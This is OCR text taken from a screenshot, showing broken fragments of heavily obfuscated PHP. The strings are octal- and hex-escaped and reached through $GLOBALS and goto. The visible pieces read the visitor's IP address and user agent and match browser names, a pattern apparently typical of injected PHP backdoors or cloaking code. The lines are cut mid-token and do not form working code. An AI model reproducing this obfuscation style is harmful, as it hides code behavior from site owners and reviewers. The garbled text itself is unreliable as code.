
111\105\116\124\x5f\111\x50"
]; ${
$igkzyqnw
} = @
$_SERVER
[
f\x42\101\114\123"
}[
"\145\164\147\164\145\142\157\145\x6
167\142\x77"
]} = 
$_SERVER
[
"\x52\x45\115\x4f\x54\105\x5f\
x65\143\x76\151"
]}, FILTER_VALIDATE_IP)) { 
$qeidgwt
 = 
"\
gwt
}; } 
elseif
 (filter_var(${${
"\107\x4c\x4f\x42\101\x4c
c\x53"
}[
"\152\155\172\156\x6f\157"
]} = ${${
"\x47\114\x4f
3"
}[
"\151\151\x62\x6f\x62\163\x71\x73"
] = 
"\162\145\x6d\
69\x69\x62\157\x62\x73\161\163"
]}; } 
return
 ${${
"\107\x4
\x4c\123"
}[
"\x6a\170\x77\142\167\165\157\154\162\145\164
154\x6b\142\161\x68\146\x7a"
] = 
"\141\x64\144\x72\145\16
\x63\157\156\164\151\x6e\145\x6e\x74\x73"
; 
goto
 jbeYk; u
"
}[
"\155\x68\x68\162\x6f\x6f"
] = 
"\x61\147\x65\x6e\164"
;
65\164\x64\x76\142"
] = 
"\156\141\x6d\x65"
; ${${
"\x47\x4c
\x50\137\x55\x53\x45\x52\137\x41\107\x45\x4e\124"
]; ${${
gcbfod
 = 
"\141\x67\145\x6e\x74"
; ${
"\x47\x4c\117\x42\101
5\x2f\151"
, ${${
"\107\114\117\x42\x41\x4c\123"
}[
"\x64\x7
\x47\114\x4f\x42\x41\114\x53"
}[
"\x64\x76\x70\x6a\x72\144
76\156\x76"
]} = 
"\111\156\164\145\162\x6e\x65\164\x20\10
usgcbfod
})) { 
$gccfodkmnil
 = 
"\156\x61\x6d\145"
; ${
$gccf
\x43\150\x72\x6f\x6d\x65\x2f\x69"
, ${
$zqdyclilen
})) { ${
54\145\x20\x43\150\162\157\155\145"
; } 
elseif
 (preg_matc
44\162\151\x64\x62\x67\171"
]})) { ${${
"\x47\x4c\117\x42\
1\x72\x69"
; } 
elseif
 (preg_match(
"\x2f\117\160\x65\162\x
"
]})) { ${${
"\107\114\117\102\101\x4c\123"
}[
"\165\x65\16
3\143\141\160\x65\57\151"
, ${${
"\107\114\117\102\101\x4c